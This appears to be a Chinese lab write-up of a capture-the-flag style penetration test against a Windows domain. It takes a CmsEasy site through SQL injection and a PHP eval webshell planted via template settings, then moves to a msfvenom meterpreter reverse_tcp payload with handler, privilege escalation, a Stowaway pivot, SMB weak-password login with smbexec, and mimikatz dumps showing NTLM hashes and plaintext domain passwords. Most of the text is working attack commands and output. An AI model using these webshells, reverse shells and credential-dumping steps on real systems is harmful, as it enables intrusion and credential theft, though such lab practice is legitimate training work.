lab9
lab9 点击进入之后给出的 ip 是 172.5.33.6
首先进行必要的信息收集

再进行端口扫描
➜ ~ sudo nmap -sS -p- --min-rate=1000 -T4 172.5.33.6 -e utun4
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-28 03:12 CST
Nmap scan report for 172.5.33.6
Host is up (0.046s latency).
Not shown: 65521 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3306/tcp open mysql
5985/tcp open wsman
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown


49670/tcp open unknown看起来只有 80 和 3306 有扫描漏洞的价值,lab9 应该是不存在永恒之蓝了
sudo nmap -sS -sV -sC -A -p 80,3306 --min-rate=1000 -T4 172.5.33.6 -e utun4nmap 扫描了就得到一个有用的信息
|_http-generator: CmsEasy 7_7_5_20211012_UTF8
再看看 fscan 呢
有用的信息是
[*]172.5.33.6 [->]WIN-784BAKDI0AC [->]172.5.33.6 [->]10.6.6.10
看来是没啥用了
目前已知条件
- 网站是 CmsEasy ,版本7.7.5

- 服务器是 windows 机器
- 使用 mysql 数据库
- 管理员邮箱可能是 admin@admin.com
只能从这个 cms 下手了
首先是后台,这边看到登录多次之后有验证码了,暂时先看看能不能有别的方式能够得到密码


找了老半天,终于找到一个 sql 注入的漏洞,
MzzdToT/CmsEasy_sql: CmsEasy SQL注入漏洞批量扫描工具
可以直接得到
看看安全里面能不能让 PHP 文件上传
显然不行

看了一下,这里设置里面的添加第三方代码可以植入 php 代码

那么就可以上 shell 了
这个过程中我遇到一个很逆天的问题,但是我不知道为什么
使用
<?php eval($_POST['pass’]);?>
这种的木马的时候,会报错,显示
Parse error: syntax error, unexpected '&', expecting identifier (T_STRING) in C:\phpstudy_pro\WWW\cache\cn\template\default2020\common\plugins\public\#foot-js.php(4) : eval()'d code on line 1但是使用
<?php eval($_REQUEST["pass"]); ?>就莫名其妙可以了


使用 ant sword 连接上之后,直接读取flag 就可以了

但是好像哪里都没权限来进行操作,没法上传 stowaway,先上一个 msf 来提权然后上传 stowaway 吧
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.233.2 LPORT=4444 -f exe -o 木马/reverse.exe
msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -f exe -o 木马/reverse2.exeuse multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 172.16.233.2
set lport 4444
runmsf内进行以下操作
getsystem
upload /Users/zhujiayi/Desktop/Stowaway/windows_x64_agent.exe C:\\sto.exe
shell
有个 mysql 服务,别忘记看看里面有什么东西,似乎无法打开 mysql 的交互式终端,要么 rdp 连上去,要么就像我这样一条一条执行:
C:\\phpstudy_pro\\Extensions\\MySQL5.7.26\\bin\\mysql -u eyou -pcyberstrike@2024 -e "show databases;"C:\\phpstudy_pro\\Extensions\\MySQL5.7.26\\bin\\mysql -u eyou -pcyberstrike@2024 -e "use eyou; select * from cmseasy_user;"userid username password nickname groupid checked qqlogin alipaylogin wechatlogin avatar userip state qq e_mail address tel question answer intro point introducer regtime sex isblock isdelete headimage integration couponidnum collect menoy adddatetime notifiid templatelang adminlang buyarchive adminlangdomain templatelangdomain expired_time
1 admin a66abb5684c45962d887564f08346e8d 管理员 2 1 01111 admin@qq.com admin admin 0 0 0 00 /html/upload/images/201907/15625455867367.png 0 17:0:1 2,4,3,46,14,73 100.07 2021-09-01 00:00:00 cn cn 0
看来前面的邮箱和实际的管理员邮箱对不上。
数据库里面似乎也没有什么有价值的信息了
上传一个 fscan,开始扫描内网
fscan -h 10.6.6.55 -p 1-65536
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
10.6.6.55:593 open
10.6.6.55:464 open
10.6.6.55:445 open
10.6.6.55:389 open
10.6.6.55:139 open
10.6.6.55:135 open
10.6.6.55:88 open
10.6.6.55:80 open
10.6.6.55:53 open
10.6.6.55:636 open
10.6.6.55:3269 open
10.6.6.55:3268 open
10.6.6.55:5985 open
10.6.6.55:9389 open
10.6.6.55:49669 open
10.6.6.55:49668 open
10.6.6.55:49665 open
10.6.6.55:49672 open
10.6.6.55:49670 open
10.6.6.55:49681 open
10.6.6.55:49710 open
[*] alive ports len is: 21
start vulscan
已完成 1/21 [-] webtitle http://10.6.6.55:3268 Get "http://10.6.6.55:3268": read tcp 10.6.6.10:50471->10.6.6.55:3268: wsarecv: An existing connection was forcibly closed by the remote host.
[*] OsInfo 10.6.6.55 (Windows Server 2016 Standard 14393)
[*] WebTitle http://10.6.6.55:5985 code:404 len:315 title:Not Found
[*] NetInfo
[*]10.6.6.55
[->]DC
[->]10.6.6.55
[*] WebTitle http://10.6.6.55 code:200 len:703 title:IIS Windows Server
[+] PocScan http://10.6.6.55 poc-yaml-active-directory-certsrv-detect
已完成 21/21fscan -h 10.6.6.88 -p 1-65536
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
10.6.6.88:445 open
10.6.6.88:139 open
10.6.6.88:135 open
10.6.6.88:3389 open
10.6.6.88:5985 open
10.6.6.88:47001 open
10.6.6.88:49667 open
10.6.6.88:49666 open
10.6.6.88:49665 open
10.6.6.88:49664 open
10.6.6.88:49672 open
10.6.6.88:49671 open
10.6.6.88:49670 open
10.6.6.88:49669 open
10.6.6.88:49668 open
[*] alive ports len is: 15
start vulscan
[*] NetInfo
[*]10.6.6.88
[->]cyberweb
[->]10.6.6.88
[*] NetBios 10.6.6.88 cyberweb.cyberstrikelab.com Windows Server 2016 Standard 14393
[*] OsInfo 10.6.6.88 (Windows Server 2016 Standard 14393)
[*] WebTitle http://10.6.6.88:47001 code:404 len:315 title:Not Found
[*] WebTitle http://10.6.6.88:5985 code:404 len:315 title:Not Found通过扫描结果来看,只有10.6.6.55有攻击的可能,而且入口点可能在 web 服务上
访问 web 页面
10.6.6.55

是一个白板的 IIS,可能需要扫描目录?
目录扫描也没有任何结果,再想想办法
再扫描了一遍之后 88 的机器居然存在 SMB 弱口令

[5.4s] [+] SMB认证成功 10.6.6.88:445 administrator:qwe123!@#使用 impacket 工具包中的 smbclient.py 验证一下
smbexec.py administrator@10.6.6.88
输入指令之后输入密码即可执行命令
既然这个密码都出来了,3389 也是开启的,那么应该可以进行RDP 登录
通过 RDP 连接,然后把 mimikatz 上传到 web 机器,再通过 rdp 操作浏览器来下载mimikatz 进行快捷的管理
接下来想办法打第三台机器
首先把木马传到第三台机器上,我这边直接传 stowaway 了,也能执行 shell
windows 应该可以 rdp 直接传,我这边还需要把 stowaway 传到入口机那边,然后再下载,这样子才可以传文件。
再传个 mimikatz读一下 hash
这个教程网上比较多,就不赘述了
C:\>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 293509 (00000000:00047a85)
Session : Interactive from 0
User Name : cslab
Domain : CYBERSTRIKELAB
Logon Server : DC
Logon Time : 2025/7/28 23:59:07
SID : S-1-5-21-4286488488-1212600890-1604239976-1104
msv :
[00000003] Primary
* Username : cslab
* Domain : CYBERSTRIKELAB
* NTLM : 39b0e84f13872f51efb3b8ba5018c517
* SHA1 : fa6a465532224cc4f1fa5094424bf219d25b7463
* DPAPI : 432dfb0f990f2cc292b2fd09468aab5e
tspkg :
wdigest :
* Username : cslab
* Domain : CYBERSTRIKELAB
* Password : (null)
kerberos :
* Username : cslab
* Domain : CYBERSTRIKELAB.COM
* Password : cs1ab@wwe
ssp :
credman :
Authentication Id : 0 ; 51092 (00000000:0000c794)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/7/28 15:57:42
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : CYBERWEB$
* Domain : CYBERSTRIKELAB
* NTLM : 331dcbb88d1a4847c97eab7c1c168ac8
* SHA1 : 0a4c17b8f051223716e86c36f1dec902e266c773
tspkg :
wdigest :
* Username : CYBERWEB$
* Domain : CYBERSTRIKELAB
* Password : (null)
kerberos :
* Username : CYBERWEB$
* Domain : cyberstrikelab.com
* Password : I@w2(l8:$e9`bRA7&$Rxd^f@6+_,hg\L)&Ck6he8vlsS7*=[e*%bh-wZ.,$HV(0^!/q0eY=sDH_1)6jK3v;#%kt[5YSXt3$y/;R(wAqp1p_`""m=o:Q;HtsY
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : CYBERWEB$
Domain : CYBERSTRIKELAB
Logon Server : (null)
Logon Time : 2025/7/28 15:57:40
SID : S-1-5-20
msv :
[00000003] Primary
* Username : CYBERWEB$
* Domain : CYBERSTRIKELAB
* NTLM : 920b50d415293af20c90081902d5a230
* SHA1 : 7015ad57cbfd8c1b5ed1817aae76968ec514623f
tspkg :
wdigest :
* Username : CYBERWEB$
* Domain : CYBERSTRIKELAB
* Password : (null)
kerberos :
* Username : cyberweb$
* Domain : CYBERSTRIKELAB.COM
